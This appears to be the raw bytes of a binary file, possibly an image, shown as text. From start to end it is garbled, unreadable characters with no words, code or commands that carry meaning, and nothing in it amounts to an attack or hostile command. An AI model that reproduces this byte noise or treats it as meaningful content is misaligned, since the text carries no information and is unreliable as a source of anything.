��0)o�E��e%%O:gb"�l9��ۖ-�-�P�	$��φ�\�h�x@���܂Hs%)ļ��b゙~U�����髎)�ō�U�mҠx#8 N��G=� ����|�!_#Ġ���"�[%�f/{�ݘx���.U��FR��@p5	��ܧ���\h������&��q�8�0�iL?���~��)QŨ�8�LLiP�o�7����4_��Ⱥv("K�N�d�KU�jk��+�|��� 8B[S
�&h1a9X6Z&h�X�xV$���3�:c��7�z��%�h+Â^�v��HXE��_��#Mw!�Iω�z��2]n�O�����
��m�A��k����t��8YZ�Z�� T�9�e9	W�r�x8�>Ǚ:[��Y6���b&Ӎi?�����ƑД84��E7��{�f��� �6���{��!��m#5�"t*�*����~Ϛ� �
Z G#�����6T��,�B��X�.�@I3%ʹ��I�Fک]������5IY��%�@��
�`��qc��"�������N.^H|)�YԪ8��(k��R%��,�)�>��Ϟ�H^C�qz�o�2D�LF5�X !2��Lh��ae�P*�F�j�_4�_�Ǽ����-���
�@ӈ��4���K�֠��$��"��n��  �l�`������ă��b �
@>�~ms���n `$.&�^��Hu��P�
0��Q ���*R���R &J��b*�ml��౞O	�o�jN��� 6���B��*H!MJ�!�b���/j鲊*Z�6 xɔ� ����P��8$��~C\�w>�	�ɘޅ����Zخ Mc�M.4f�&XaSv��&�� l Ѝ�2��BPᤳ�.�0���K�^��>�c������ip?Ѡ^�Y	��|P	��̴!av!�N�$D���OR �`�E,��L
���P��ƍ
�+��i%�E��& �Q�����뽦���o�2`���Pt���f�Ȣ(��#�9�1��q bqgh0�^Z��5`�Q�&!�2�*#3,�7��-`�P���� �Yq�Ђ��w�&jd!/C����v1� �����"o��
�"I�Åder|!|�$/��R��#�
��0[�}^�q���a5�����n�����P4`��pǮ�ƍ��"�� SS$x����-l�!��ʫyq� �� �ג"�>-ha#Y�a�b$�q/����W��9��>�*�@���%��J�� 'wR�x��n�G3WO��7�	SBƴF5WQ$�u����Q�s�E����	S !Q�6�%'n��P���,����R�~���������m��3���$G>����|��q��0Y�;WR�0���`��  
0��dJG0�[2jѾ���	��ZL�S?U����?��5����&<Qm��A�i={�v �@��"��M͌~��E����qHT/��W"a�<LZt߾3;uFW$��!�E2 	�@y���SHFO��(	B)3�m� �S�?G5��@��M6Q�l�h4�����L`
�1�M�-�҉h�6 Xa���>��gpa��:�s;i���u%��<��`��C R�������]"I�IRJ1PJ��4��^[,�@�����OK�7�@��U+�2q����v���@Ww�"{pZH��Y�U/��"a(Di:�P	d��E�J0Z��em����g�����R9#]���>�55��u�r4����5ƪцO�688h���ns.P7��a��C/ݤH��F�b�T>��9& �V��.f�Z�3d?&6�1�q�@ �@��p�=)��(S��w�Lu�Mh[^G�^�Kk�U�A_�_��7P�+]�8 �6Qoj����a�����N!l��UH8a>�U� �>�Gm�-P�v%�V�$@�A�AZ�� �URG �*�RK��3��sϢATh!W � ��R�6`��U��A��`��b�������Hb���b��T�lp7�h�x�e @�6!x�w��ֈWZր � 
�W��� ���(�s��1 ��@���خ횔^�W��@Ƞ�A_�RK�7�K�j�n�������P����k���0�>H O7�y���c��p�w=�`k� #I6A0�؁�w��q�H (�� ���e�dVH'��S��t]WqE�I[�*�ʅ�,�)W_�h+��+��h&DB��\ �mjoI%� �ܠa�r����b���!�9����&� ��%AĘ!H�O���C�rEY �e���D�5`�7� �A��7�=/5��:��ԄeȀ^���م-��W|��_�ti5A��$B&L���Xt� �� <��@9-Q��>�-i��2a�ն^���i�85
�mL�|�0���>*hy%C�1Q�aZ  ��9	�`N�y�'��B�0	#4�]+h�^� ٛ�dx�S��9O��8���yj3���9�8+����-�0v!:��+A�4(��ʡM`��$a*��c����D"�� �7�)��˙�@���8��+�*h4m�@�d`ꊂ�Θ� ����w��uKg�����Le�`���԰, ��y�4�-������X��O���Z��Ģ�^�A�d�6���>p����e��q�� x ��`�O�v��z!�A�h��m�@���ۮ���������$��W5`;�� B��Ô�ZހV�8Y-W��W����7�"!�3!�Z�9D�Pc5��I`0�����0J�,�A���@:���f�9�ToB��=o�k%:���ip�d`@aNJ��[�Ǚ|�P�י8.�2�Ppe
�I�y����9��Fϳ����a��ĕz��!��vH"!�.���ۚ�O��A�(���/� �������=+�*D�]Iu|%dz��~�!r��dZƠ�cX�w%��Ő[��HL��AS�	V]��7y� �!�X�B�%͠�X���a\��v�i�<"�T{E`�Za%�۸�w�邌A\������ ���!	J�'�f��sv
���K��
kp���}pa��q�ù�Ù��%Bݾ��O�'��+9��-�6�0k�����p8�h��������A�ط!�EDفj��f�.F<�{������� ��@
�� ���� N�VA�:�B�%`�S]���-!#��P�	�_�`X�7|/[ǕVA�%�!L�C�	��>�Z���#E����XA@�}����\8��YD^�aL ���øe��������AA`^y���ҩ@:xU�2ȝ�!�ga
�%�Sy��]��6�0�7����;]��KE}[$L�)�3�	˴!ky�!�<y�3��+'��sYo��z�偖S�5ō�������Ř.b�p(Z�7ZL�� >�r��`jg<����5��3UK��>�.@6�C�����BV���
� �)a��X��v�F��'R�� cMF��L�"��VN�7X�qc��p��<!2�*S�	*=�$O� I�cTX�B��5=uܸL`�DP�d� h���� �5(�"H�$��G�>A��( 'f.
���FF�n���J�����h��S
J
*�Uh�%K�p���B1�$Y`���,2�Ɛa-KAJ)j�P��a��yc�g#G�o�)��$ R�Y)��$h�D������=St�����!]��i�qΦV5Q��d���Zt�Mf��G[$��L|��J�Q@L��u�#�ҋ�`M� �bL	�̒d�YFIj��
#�X �h�U�$�Q�����@�c�m�mțEY��FR$1��	��N46�!���L'��C� � ��JSPA��Q@�U�`�� ���~��_Yi�I �H z�G4C��Հ���Dݐ�Cu8���8َ%��#TS.�PO%�TB�j9��,d�m�1�����4G�
 W3İĀD�`*�pO?	%��d.����lN�Up��.��J2�ܷ�W���' �j� ���aDF�P�?���Q�!b�p∕���%�Y`�#���H5�8"	%��b	kdX�ύʼ�#��j�[C�
IQ��eDC/	a\
�$	�PQN����%�h��3>)��x���ԙi>u�8"Pe��h_?�<b�]���~�H,��� �RRƍ��`�aѦ:&و<�v�9�I�-�@R�i�nf��Xn��Ɔ�˹��Ja�B� ���Qw@��?��6��C�'��ɖ�<�WG-��k��5�, '���ء�̻tU�$���gZ��� ��k��4�$����m)É�3�c�$��$���&l���X��]n�%3�2DU[hb
13�x���mdu+��3dA���/��H�dw��]Q�<p�g�hO�<D >� ��B�����?�	�bq/O0�@|��� �{�$T!�\d�1�"�b��D��!(���B "(�E��ي~����B�^Ep7�3��0��&lcgOl�V�\`'7���"1M�L�I�Z8g�0yp��L@<o��� H1�멭?�0� D�_��+�v I��H�
��<1�ي�fp��4���,�>.��)��2��#(ǛqDgGz�Zw��M" ��7t2�Y��(D#��tD�)�!�3��<������aC;q��(D~H!�?��,� !ZP����Jb�����%�����á`� �� 	�����\@��fLͱ����Ҁ���t���YD4���e�#���8�]�b�@�7�)NIt�(�0�9��@���d<)�
8��V�,^��N��+>T�YZ�!�aXԢ���"�/��`2��L���Ԅdti+˅t��8�IMZF�jM"�j�ѣ��lC�3�C�G�ڔ"8�T/6r��b�XE"PԜ�D���R"��T�ix<��խ��̃EX�����Ŭk	,J�D��r볦S��J�o	^�0\������:{��3j���=�1Y���G1��bJ�I#���((D�U�"��E����Y��'K� (��f�i�-l!U$	�h����n퉉~|e.#�S���^�8@���A�6 ��N�	��+}#REi�p�k�1�TX��QkR���|�h��G�Yf�6�����ibP1��"���@��
c#���RO[�bM����6a-T8���3M�[Qpr��h�p�2�{b�@D�k/ ѭF�	�җ���E��^}�
���8T]�H�$^P/ ��5#ck%�y�WP�r��͢�x@	�q��|@�	�/���ڥ���^4p��C,��T}!%�[�y�V����[�mb��t �"�T&��n]�~&фQ�H֭��w���Ӆ=)��$����G6��Y��խ�2C��(P�PE-42���:�&�R�B�s�����B�QRι����	�"z.Ğ���eĕ0E)\�/k AΕ�4LЀ��A}��hu�nQLg���t�DJ�{�7��S�@mj��m���#|!���ͬ�Y�¾�o-��Mq�(!;p�-1�6/�MV�j����Wxڄ�� ����kO�� �C�@   ���GC� ]7ґ�cV��S��D�y��b���5��ͨd[���S``�yu�76]2f���+1�i�7�nG@��-I(���Laǡ��,���p�qxi��_E�]\nB��O�	�� mh^�)I���Np*��'�p�����Xo$�z�fuUgj)�R��@o��j%0v��W�&�T�� k���vWqs�qb�Bx�&"��'r�x�wr�Wgvr��O� /�G~� y�	�P$`H�hF@^t?cMR)�tq�W�E#[4�^%U^�%d���A>b{��F�)~�{�A?�#	�0��k�e|:`r�T�|��N'}�P.'�}���,Xg��||f{B~��1�`{�HЃH�F�Kc}�>rW��3��i��OH2�TX�ER#UL��u�A?�d{%P{�X{�#	)�TF�NC!	j�pngT l��|(�Ѱfz�w��f�[t�~�l/����O��|�H�`h�F�$F�H$ c��7r��f]�fYd�ce�K��K�ReDR�^������\���hv�2��q�F	ff�
�p	`�d�gfNV�&�6}[C}���ȑ���18V{����@B � ��V��%Q��rW�a�n��i��c ��Uo�t��F���X{I�E�Pz�c`J�	��vp�T�7Ė�}��B}7�I�}ؑ��$��x�@��p�E�
� �����=�0�AP�3R�>Gw�vL�{��i�s2c�X����X��2�q���H"�B��Y�P	��_`Ɓ>Q	��d2 ��H� ��w��l���eI�u�O!�x��@��
E�8�$�� !  /��3!��>q��W7�)dgvZhz��K��N�8XR��jd�q���""�I?���P	k�e�⋙@B��'�-��T������� !� � ,    � �  � �	H�   zPA�$J!F���ŋ	���Ǐ->|��$��(���ѭ�0_�5Iȏn���S礖�v��u��% �*]�4�?@�ԙZ�6(�J=�'@�_QK��+ ����C>FiS�"Ǎx=n��Ԣ[k,�ReJ�1��i��ov��y`פI?��hP$�ݦ�Cs�XG�S�m�>E�ȑ:^�JEQڬ�Ѫ��P z�N��7�Ɛ�"���%5�����K�0w1��#2�������c���~��Ҧ��FA6U�^]�����m��� (��[�I�
ٵ�r|�^G6t�Q�@`��v8y��#��F(��b�1� ���8ZiNy��kU�U|S�G�W^��@j�vZ|�Ň�Xue��qN��n%��`����y��*��bSx�����Rt�(�hOuuZi����i(�1�h@�֐Ey�!�p97Q�ˁ�`HX6G�ҭ����!v?�&�_j�\s�|Q�ky��Dm��߫
������= Y
Q�ǒ�-AW�0"a��t��)��\�i#���S�o(�R��5��h��}S�zǒA������k��g����áQTDlp���E�gn�F���V�C�6�����]dl���q�ʘ�E��I߼��YVy����T�`n�
 o(0��PZTF�:��X6$@pΕ4X:�y@�gW�-#8v���~�r]\E]]4[���'(�qk.�֣|u������oGDq�����T�mQI>�`�tӦ
���K��Ⓐ3MR�M�1�zQ.<��Qtc�����IE
)w��W��^��4��.����~[yܤ}C�aq��D��z�x#�cw�Lډ�ݚ�A�3ȟ�E��ܗ�B{v6�}�|U�Z��������u_��{3����/,xфKO�%�03?�Td$��0pX���<�]M�N�')�q|%��Ґ>@�g?��~Z�#��&�bW��7��.@5��������E�3<M"O����(���K&q�(F1V�b˴8�D�z?4�x0"�"��\ಠ���O{kmxT���Fuw�aR;Cݏz�HE|8F��/��o�h�'=�qP�	�~ ���qE*���b�� �%��i��P�׺�ABi	}P$~�q1
.A�Ξj�ڰ�?�
\���@�>��!��R����Y��J0�hP�%���n��9�[��.��(r��L�:թ�QD�L��I�(��r�C�������3�r\Jp�(�}�*�
���͆G������+4 �Xrc' ���lN-��(�(Y�X�&Q�F�7Y�:/A�u�r��ٜ���ʧP����+�M� � h@R��T��Xm<��$���ӎ��̩�i	�2^o	|HkW9����0$eRz��A�,�P��1��
s����`{�Z��%�by�XT�P.ApDNr�"��K�EQR�z>�|��jlT�"��4xB��f(����[@��F�y�t�q+IwK��IV:y8�KY:�*~��KD*��Mnq ��C ��Y#J,ˢ��� �=Of���'��d8�
P�:��֗�*U$zcy68�����2��ܭ��۔���8FQrRI���� �!&�
C|ҝd��t����:�p'���iYΠ����7�yx�R��Yкwm�s[��6���>5@d=�Ã�	�� X\(�t�ʴp��	�p?�����6��A��U0ω�+�_����-�y ���<7���^��!��ۏ4R��'*������. �= @Z�Yc5���Q���3�4X�ܜ�d���D�"Yv�$B��F,���&C)9�j�u�-G?W�^���Ey23	a��qyH�X���d��mpԱ0���<�a^��S�@:�Q�6*��L���9��L��� E'���I����:�&3'�|���0Sn�v,��z�ř��!�\#�`�P�c���E���ԫ��XEm,�M���*Eȳ��'�S� �r����-7C��p���H�'<����`/�$"&L�O\��Y6�Ӄ�8[���ws"�bG��x�1��sd&�|N�R�����m~@����;��9*ڮ=����� �����������7�������E#�R�l)>[� �����RN�0ґNa��"x�^*J\`�[w�1&���|]�y�{�?�'J��=OQ��g�v��8ezaZ)�ُ{�*�lx�ř�����n��?p��s�>q��eJt "�l��d�.����RR�X��YG�ַ.q=�]���/g� Ae���6=�&�O(�w��wE� 5.̦|��g+��5�w(Rx�gj�S�ْ
��C7a��
R�<�G\'r-�~�'`wpҗg�z6x6�uXg<(l��T�?5�v��.g3/h�{-�6I�6=NF J�|��%0H�(^�g߅Y���x���
�w
P�o�}��
���x((~�q"+xk+'n}�Y��z���~�
9X���p>c/��7�q#��B�����ck�''C|��~��)Jw�^�8lS�]; ^Dх���cc�x���q��j"(X�w��c��@P��q�'!.z�bg�0�7�Wǈz^7q2�Z�rPh�Zs�wz�mi�wIU12(}��&�����(�b(�],c��"]R|�'Vw���4�x���x�����<�0NH�RV�)��w�v��(u�&lZ���Ȋv�
�c1F A0�Q+u��1+�2r�� w�(^{�b31���%ʇb�b*Fg?�D�Q��ufgC��Ҋ�a� t��<T����
�o��"��$z;�Ė�~h�`8ȕ\)�(cN�uP+\��vW���iÖw  (9�V�Mc���8�u���b�At�<�zZ^=��7	�ЊPdj��j?����!l��E�R�rȍ(Vu��	���88q0v�>�g�#P�: ���_x�1�@�7q9���;�����(�;p�B1��~�X�x�I�@��F'���(�W�	q�������~_��"Y�b:���I�ɸ�-����Lic,0Ʋ^>&}���	���\:vyI�8�}Ig8yg�0��Y�*�����`�9���������W*���0��q�<0�0�y�7ns1(���g8(��Y�ǈu,�.�01��Sn�w����vk��i� �z�פ4�7^sy��^8ag�9�����s�p
аs���G��<!��#ڔ�&������wr�%�h�?��xU����a��� �%�ƴ>���	�yr�J���'}ؤ���Pڒ1�b2����g���Ɋqh��G��s:�xc�})�(�i��l:�n�Y{��ӡ��Xu93:�|��3��G�����3�Tmp��0�'=��7��W��z<����!sYqc^����X�9�s^�s;�x������R�*�s�ʔ���^�)�י��k�p>I�[��6ʊ�91�T`�g�P�PV!�m����8�&�79��)��W��o��b{�!�X�Y�g�azŨ�W��J���^��0�<�E�t
*�9���頖y�*���"F{-�z��p�����WP�e[�u�i�
Pc���:��'sC+�$+���`.��ȱˤD)�!ۚ��Wq,&���]��2�s��bZ��s�ĳ�K�����Aqg���&6^�gx*�O����[J���XѰ��Zy������?�����ۺ0��yF#{�������Ș�:w�{��i�4�}��I�0���
!
����Ba�(�{	�yVz3���e�K�[z���Y���0u�U9B����hਨǺ���z5��:l&]��s61?霭�9w��Z�1�����[�5�����`}<��;���x�h�һ�"[z�a�����zv�b�y���ACJ�l�vl9+�ٱR�@�?��>�����{Ơ���Z�����{{���;W�\�e�-��#�<�۔59�l��Gu2z�Q��i���z�{BG룾��vA�vj�3*9P�W�5N�1��;7a�SחWJzY:�-@�K���J�`�l�H�L�J|j�W�*����
����Sܔ�.��{�|Kl8H�P���Ǧ�z�zG5K9���˺�+�{�Ҿ��W�@���oOZ�#�9�p����ԗ� ,���$��	���I�	/��<���̲?k�#��Ǡz^�ۗ�ˇ��ۻ�	�e+�C���� ��#��,C��H�~�<QdV�W��W4�\�K����x����<���:7�1K$��l͈0��l��,���- ����@�#��͛�*��;\���x�EPK�-�Vd���L��µ���i�̊��lN]E���5|��al��5�W%-��L|�;W�׌�]��L�I�����:�Ol�nΙ��b�\���-�[��@��g����8�<�YQ` �)r��XA����g�Vt
V�N=N��5\É	�L���\}��͜4����\���Լ��|�� <��<�\��`Ɋ;�S��>�{���p�ۊ�[�~��Rk������y6|���IH�X�z�\��mN��k�v���zZJ����im�<�mȟ���	����!}�AL��߬�)����ҋK�){�	��8�p�Su�
ρE�M}.E3�cEVS'Z�UY1LnY�X!����/��N�-�j���(h���_j�!���K��	�|�c��J���]}��,� ��F޸�i�:��t��>h�[�p�W��N���c%ie|;U�6"�2���V��椱6ͱ7��i�ħ@�s�/{���L�:>��İ=��
���D������)Fu&��Y�+�-�4Vy�7��V�nE��g�G�2x�`���'�:�h^�}�p�JٲNڤ
���M���џ`�M�9���������<+�,+���2&��K�����b�[��E����>�6j�[� 񂬩��#��nE�9��Nمkj��w������ѫ�� � _�Gl�\�Ą@�ĸ=Ŏ���z���S���eK�V�pj������I��i6Z�c�'���NX�E&9��Jr��������j�m��	8���.�M�{�J?�
ɍ��<�<�ӱ�/�!,������e��
���X7��^�Z��'�.�V>����@���8[�6��8/�;�x�/�{^��~�/� ���`�o��l�2��
��k���4�Q��ry'��"����ZI|��� 뀨l@}��=�^ك��u� ����]ET���8�	�@�DL��犿��o�0a���Fo�F<ı=�\�D+g�(���sy篧��]"}O*�t�}��"�΄(l��D`�)/�(��V���N���q>|���ح��Z�Г���$J�T��E��Hx���GD>}�`��H��a*ղ�I�1IzBD��FO�A�uJ��`�v�hР��"옴+X�]?0P@U�U�Y�2��U��I?�6R�Q*��RM�u��W�r��� �%u��9���߽~��EQ�0ٷ�|���*�/�q|=&Xa���R��!FРq��h���*[�d]�eKm-Oo�H'�-���h�(؎�M�c�F�h������7g �k�?n!\��l�T�}��p*�\�DAq�O`�6lؕ��!�E���ĺ��Y���.2+41�#�D:�r\s[���f�EW�q��SN��'|�!��Rj�eQ���Ʌ��:������:��렲��v�-���&X� ���+Q��>�@"�����1k	p��(�!i
�H7��(B��IBY�p�<��3'WX���RLQ��K�j�FTR�Fr)j���D�I�R��څ��L������г��6��>�䓏˷����1S�c;�2p���DғQ?��4d����$D퓓�Ą�i���OH؀�n�a)vfUX���e�D�T��(K/�䀪�Tj,P�B�T@�����,ю��J��(���������O�Tr�8え� �_
��5�`e�5��gQ;I�
1$�	����RXNDХ�n�`~J.�s�;N�����\�&=.����
;�n!�+����Ԕ=)Ѽ@sQ��W�U�-��5��@p�m���,!_C�"9�ջ��X�35h/̐	L ��j����A{�q�qMd�.��ZJ:	s-
�I�"���wD�j�J��ي�AU�<�2b,�u��LI�A�&`2%��2��/A7S�&h����W�pLL!Ĕ=1̙$�{�t��;`�U���C�j�CJ�-�F����`�ګ<�:�j�9i����kz��\i/��`P .�!��%�f�i�@c���B�P�1qڛHL�<;��o��О�u=S��z|�I6���k1��.�2�Fc��.��9]B���B#�Q�+�2Ȉ���lM����&;�=�0�)�| h����wp�E�«�l'�&:�� �Eh�D�'�^�T�nZ��cȧ���FL�Ĺ��ß�`$��0���%b.i�(!����)C�� ����ewY�[�JԂ@��=d�Rx�&?j����Ʊ^�
M�~Ҩ��!�Y{d���f$�s�)$`
l�f�f���N��'
m>��2F�K�f�[EIJ�D&ʏ(�\�~p���hW�"��-��s`�4O.� >ؒ0[�C����a��T`�mc���FpaZT&�M�t��`%yr�Kb������$\6mZ3�ݩ#�rť�ՈU�`�8�q���v��1�K��H,�^W�R��`L�:�1Y�$h�����I�1O�#�����#1*=0W��-qI�"�뢆@EF3��T�b�	�1>�:��d�)+5\�����ٳV���k^Ӧ���:����?��*�h��(�Ѕ.$˹F4UQm����h��u�3�%B-�1Ic�AV���- Z*�z���W\����_��;�� ��>�9�|"	(k�l��mRV����!��@�"�3d�L�D���OFCL�(�J�s��ok�!���$�J�r*e�5�����Ԩ�w�#>.:����b�ꁔ*]�!��C��T$I�*E_���1�a��ET.u+�"$�`l)��B�R�/�o�.k_S�"�hE+�YH����'0	>Q��b��2
׺��K�t���!�;���d$�{*@ �r�����kY�:Њ���aX�P�A\ @.'ZQ�����*�d�H))���#܊�&	���lM_\Sq����m��@���Űa��k��#���0�9Nsf��%.1L2E��p!n��w�$ϴ�����x]H�PC�5B��%��v���.A8�a���6� U[���oD����(`{!V�!i���	m��̬5=��B�ٛͯ��}r/c���kV��=[aٸͭ�f.�� !t�w��%�2�C�Q�ۙ��#C�y�}2&���G��C�s)]D!h�C��P׻~	�c�D�9����)�o�"XvaEźy��:�6k���W��f~��@[�]欸�Y�H@����*����[�6"��9�B��vR��</��R�̝=�Zox�.�B\�g��\��+���o !
2~�!�j�	'^귣:������ΌĽի���_�?����QN��^oC&y,�g��k[a�٠y$�	�|� D+$P
K�3%J�P�8�H��[��}���ȣܫ:FC�pp�����>��(@���C� �6@�#�H8�#���K0�^��� �I���H�ذ��b��۲��2aB-��*?xH��S���&�qC���� Gn�^��k�?�{�%��ـ@�9%����KP�8����\'|4Sʟ�p��=y���T���>��6��4> ��C8=���).Bp��c8���
�q����Z�,��D%�DP�2S8�c��Q\BbX UD<�rj=Y�9G� �?��<^�ah��Z���˳8=�+�kS�|�U�'9d��H�T��E���'�������D���A<A-9�\Bd>C�DN�o`��� K�����D��ccB~L�U$6xP�$LBX��cER � bK�\æ"� H�H[t�H���H�E����s��$��b�9B0���o�ep�a :5��%0%��	2�Z��Y�Gs%nl�(���)��8�3:��88j��G�D�34y����G�	��&lh�|(�~<HlŮ�GUdH@ (KX�/���`k@�@��`㹋��H�Ea�B	a���$��������XIp6͘A4�������'�F�;+md+D�%��q�%FTANHJ�lǌ��؅���Ү�̸�K��d�VTE�\E���˱0K�~0KUԦ�;�X��䌅X����k�ȼ�˽��H��4����E�tɔlC���xi�A[���i�(�Խ�"��n���r�D,����#�	PGNx���
�H���@�l�G# �}P��4K�d���ی�$�P�L�l��T�MV�G��K�ν􁽜-�3�כ<˿a������܅3(��l�K����c��7�\+���%��D��l>���t�HH�Q����0�=h�bB~�#HH�P�
�Pi��]HR��8��5%�7}
UE/3��Є�г4��*^t���<!Z�K�-ʫ9g��ZI�T�](��0ON�F1��#�Ý��8���D(-���O������ҶK�Z���:�4��Jb�9�Sb}Sic%�G@�;-Ki(K�Vbix�jMHW�/Ń X��b5K��X ���E[tQ�|�����Ύ�Qs١B��5��R��T��'(Ӟ�\hP���L>�p,��� F<��� S��L��-u�^��4!{���Ma�P9��G�Px�rYi�Vd�Sc�;mYAX֐�P`��3�~����Si�V==�Vh�C�]"v�6��<���ϣTr)�`�T����WFԫ�L.
����� �>Ѓ> �3��-���T�	h۶m����K��7��0�;�ɐQ$�;�ӓ-Y��=Y��Võ�c}SdN=��fY=%/�me�n]Si(�YR@�fZ��:Zg;Zγ9g�J%�:����X���OH4�ʐ���U�߻����+>���-�U��5,]^GPJ�J�h7�;��lK��ܿ-\���ܑ-\d}�cUV�}���P`�`6��ܞ\�ŁAxq��[��J'�mI�SZj�ԟ�Ԭ���F�U%w+˼,��O�hX1�=p�+�,#���8�t�O�� ����4��"P�ؕ �N<5��\�Łyx�Px����_jm\�}Y�M�YA�.3H�����^���_��$b-�]^dWN'k��ԝ�e��qف"�-�h�>U�'<�ɩ���|��Ѓ��
a*ы�MG�=aVaN��F���:��+�үX������Q�Q�dM�b�Y��!~���*�PPś�Vd5��}*x�L��x@p��b�S��:]���{Wx5`ֵ�l�UAk�,�ɐzK���ZW�������6a����U�dA^ʋ
�8,���<bdG�a��^*�gX&�X�W_�5�_�e�A��A`��\��5��gbxbX�*�X���%ڢE �k��L��302��xF�D�$k�8$��ܽ7���`8��+�P;xkXA���{Dj@�����AdA��KǸd�[��y�gQ �nj��d��|��G�gQ b����MY�}�vj��Qx�d�,.Fs�-�%B ]ؼ�c��F��	3Fc�r���������z˖
Xjv�`�+�f>F��d;��gG������^�]�Pk3IH(Kk�^L�g��f��~j��|n_��F�Rf�U$�Qfe����^�_��N�X]��e��9�l���K ~C��� 
�u��@��1�[$0v@RÞ	6��v�!#]J�UJ>a�dC��r��_"k[Ѹ�����xnmb`mq��p���)�a�ꪖ�n_5�� �.pqx��&�@�.=���H��f`�k���@
R~Z�7Ƅ�f������Hl']=�3�fO��[[\�����.�������Q@�Hp�����Eh0'�s�~b�4ObR.�L�h�m�\6m�����^�Q�q�F�^�ߎ$�כn`4��i7:��UPS�n��t𓎸`|[l�M=�;���j~Ķ}X�-��%jH�[8�[؆U��k�^�r@XV�g* *sq�1g�@�X6�*��A�d�pXfsd�S@�VR6����;���� ���dkf�_��k�]@+������N��Hc(�:.����=��Ė4k��
�0��4X��@�5a&gr�}D_�$���Fh��ZG G��}��_�`�`�bg�W.�37�e_y3_�L��5����gym�y��v,�Nr/wo����]��L:�6�y��4��.	��.i$EL CH��f����+� 3�.l��Q�B�|��u��m^=��)O��h
��Tx D%ꐅ�^s��v'�W�2�����Lv�E�_e�)V|�6p��s'�vo��~�se�e��mn��9�|����葩0O˻��v�z����'ω�m�߻�=����!7>4��V��x��n�����]X�+W�[��X��Ln�1�����ojd�jeO��/�MY~vb�1��Ђ˗�;Op@X�Hqf�|��X�|��`P��نѲ�"�Z*$6
l�
����T"O$6|�T
�	B�L�Z�Lm%Ixr�E�\< �"��zڠ9��'Ԩ"4�Ԅ@R�M�:a�H&�j�h��I�vm�q�/G� ��(�QĈ��b��z�x��.�_�D��ًA��<8ԣȏp��K�_�y��G�]��I���43�I((A��H
�S1Jb"�����GKL�dIm�`�S�	&v�����	ک!��� �J�2f�A���'�Q��4��@��ҟ�)ѭ��>x�5��5dB[��r���_�9��_~�"�/ƕ�(����(�%&Y(�P&�(�u�Zh��g�<"B��4
$�A%�m�D�n�,���'@�� -"�d�r̹d
/QW�u�uc�Ex @�������IR�B'W��"��'U%Wݧ����-۬b��>T[p�� ��n�W�3Xe�!�/�ad�<򂡁E�����K`/��ڌ�@�j����l���*�2do	����BR�h�LѵDeK&`B�LY��Cw �A6D��y��'PE����$X���*$�g"���@��8�$����u嵯^�~Ja�$b��$B���2b������H+��K���h#��!��%��X��C����	��$�$B�IPk�K�@��L�x��-X�×>yQmf"�SN}'Ӑ��������r�(���C5�@��a$֥(��X�/%Ƙ��2f�ڐ="Me���)g�%�#�I���
ު@��	m$�v2F;0��;�p������s/-�,46u��`��}�-&NA'�� �$�O �\�
�\r	�� ��"�si�2�h_��b�&0d�����A���/��c,�'��5�6�A��|��B�v�-�@���$��G��ܱ��T��<��E�
!(�l`�'��MPyS ^�8A�D�p�����H�b�*��Ec�׃�v��$��c�$�R���v7�=L��rT��op�)�+��!���M��Ԡ#*hA��󉙹	�b��Ё%��YW�lP-W�	�	'V�&lL�u��Q�F$`w��:	y�%v�^e�B��9�)�רZx��ɰ2ɘ�pa�A<�k"���þ��y.j��LC>"&c���&R��(����"D�8\a$8Ul@0Z���X�X	����O��|V�z@$(���K5�Q�7���{�q�U$��� *"1�y
��^`<E�_��a��j2u��`*�Im*0�[�(�F@�o�Y%��W�����#�;�A�VB�H. �** �P�3�U��!��^Ąس�E�6`#��c��i3uP�T99�v�8' `�H���� E2:� z>�3�	L�D����0����W!��~�՟�0�/ �PG�@�� �XYVW�r��]3�Y�bV�Z�o�q���/���3IP���J�d�)���딱��δ�`&O-u�xʛ�����P������'�;H B:TZQ�Ȳ��i{a�fh���O}�i�V��
i�>D[ڼ��b��\_KY�!�	�0Q�������ra���d��b	2�ؒe:3e�F�xp@�n���O�������ā��Q|�wL�:�2(�>�0��*��u7�N/z��n2b!�c�D�6R�b�=ԟ΅n=*���H�P�X��ʉֵwͫ�6JZ��;��W�"��-��3��Ec�����3i��!h�LOJ�J�?��91N@Fb�L�-����ږ1��KfxK�W��2TL2@
A>@ȈG��l��P�%"W����t&�
]U��#��Jf��j9��f3d��� �m���
�*�t'I�)L`ee2�4�����Ԛ�!�gM��1��>�"�Y�K�v��^m!@���v�K����a� c1��UU$Z�n��uqbD�� &�uA�V�/�ؕ��z�Y�eė��B���oEX�[�\Xcr�ȟLn�k�rc�0�,s�d>\��u�N���;�ي��7m$`�L''�Lۯ}�x�z�"��=�����SL3�U�� �~7��M�|� V�A�����&#�e:,e	���fw)�.��8_�h@��w �&��2d5�,�B�;p��5��l�©�Ά9�Sk�Q�@�׎�u���mA���_.���E\���H�����[�Q?���h����_8v>�$*?��u�2��`�F�`��i1�5�![,,��&��Ip�٦@NO=s�a�'���-!�<��P�$:)��K�yR]G� V
@�5!P�:��?b��@ ���u�B��U�����R$8Z����0Dn\����)l pX��@�� G)�!$�|��3aG��0��]Sꈙ"�Xi�!��*0�:5�#�Pyҁ��Y�����P�pa�����}��� BV�SB��]]V]�č�H+��W`�`5 /��^��0�D���)�-0 �I_�L$�JHM��X�N4 �`�} ������U �%4�ͥ�#�PY�� n=J�,�"��$���� ,� �(!���]�0��]�+�"j`Lj�Վq(|2 X�؍/$`B60`�I�1�H) !pC��@0|�3m@����Uٕ����v�pb�	7� )��Pa�%��(,�{�`�L�8���E	u�&:�%�ņ<B3<Q�bh�!��"�b�2�j�F�����]��\5�*&�f�5`�
�G,l ����A�ĭ} �YII$�'��M�76 �]�a�|\"�Yi�	!�$�* /B��7��`=:&���@F�(�=�� �m@&ڼX3\�B>$��.�U�]�@�+��G~��ƭ�BFH Gl ! �3N� ��!xQK��a�v��NL��#9:�;��#D�-����S��K+|�E&	LV�@iHTE�b Wv�l�#�\$�%�p��f5<���R���p�vŒ�Ւ�y$^Z�C�.��`!�'8��}H��KNf���2���7zcOZ��!�9��B"�|��Bl]��<%�����p�� �="�l��"��f$(Ѽ��nrM���i�ҨM�V���]YT%�%0*���^��4�2@�h����ge'L���\�΄vhc J�{TE��`��8B*��.��%��Z@�Be24CV�g�(����(�j� @�R-�.��nʥ��f2\$���-N((`,�B��^ڞ�]�50�7|�s6����0 �2���C��ql�I�|1���Lvh�N�)��!b�y�N �"��W�h�L�׸�%m(,F!$C�� ��bhbl.�3DiW� @!ü`�+v��Z��|),�)]�*�U�����/0Z�1gs�!F��H�i��i�W#$-�єL���cJ�g}��P�  ��@#�B�҂Xr�#D�]�����-Z!����� 